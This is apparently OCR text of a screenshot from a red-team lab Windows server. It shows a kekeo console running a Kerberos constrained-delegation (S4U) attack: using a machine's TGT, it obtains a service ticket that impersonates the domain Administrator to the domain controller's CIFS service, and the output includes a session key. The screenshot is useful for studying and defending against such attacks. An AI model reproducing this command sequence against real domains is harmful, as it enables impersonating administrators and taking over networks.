 Windows Server 2008 R2 x64 (IIS)
桌面
桌面
搜索 桌面
组织
包含到库中
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
库
redteam-iis
计算机
网络
控制面板
回收站
AdFind
kekeo
mimikatz
TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDTEAM.RED_redteam-iis@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi
12 个对象
回收站
AdFind
kekeo
mimikatz
TGT_redte
TGS_Admin
TGS_Admin
kekeo 2.1 x64 (oe.eo)
> Ticket in file 'TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi'
kekeo #
kekeo # tgs::s4u /tgt:TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/AD-2008.redteam.r
ed
Ticket : TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
[krb-cred] S: krbtgt/redteam.red @ REDTEAM.RED
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: redteam-iis @ REDTEAM.RED
[enc-krb-cred] S: krbtgt/redteam.red @ REDTEAM.RED
[enc-krb-cred] T: [2021/10/18 23:01:16 ; 2021/10/19 9:01:16] {R:2021/10/25 23:01:16}
[enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): eec0fd4a190749d8294824353713af8920cf76847a7283a861933080f37d42fb
[s4u2self] Administrator@redteam.red
[kdc] name: AD-2008.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
> Ticket in file 'TGS_Administrator@redteam.red@REDTEAM.RED_redteam-iis@REDTEAM.RED.kirbi'
Service(s):
[s4u2proxy] cifs/AD-2008.redteam.red
> Ticket in file 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi'
kekeo #
开始
CH
23:03
2021/10/18